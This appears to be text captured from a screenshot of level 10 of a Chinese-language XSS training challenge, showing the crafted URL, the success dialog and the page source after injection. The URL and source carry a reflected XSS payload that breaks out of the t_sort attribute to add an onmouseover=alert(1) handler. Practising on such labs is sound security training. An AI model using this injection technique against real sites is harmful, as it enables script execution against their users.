 test.xss.tv/level10.php?keyword=111&t_sort=" onmouseover="alert(1)
Google
完成的不错!
确定 取消
Mission Level 10
控制台 HTML CSS 脚本 DOM 网络 Cookies
well done
编辑 h2 < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和111相关的结果.</h2>
<center>
<form id="search">
<input type="hidden" value="" name="t_link">
<input type="hidden" value="" name="t_history">
<input onmouseover="alert(1)" value="" name="t_sort">
</form>
</center>
<center>
<h3 align="center">payload的长度:3</h3>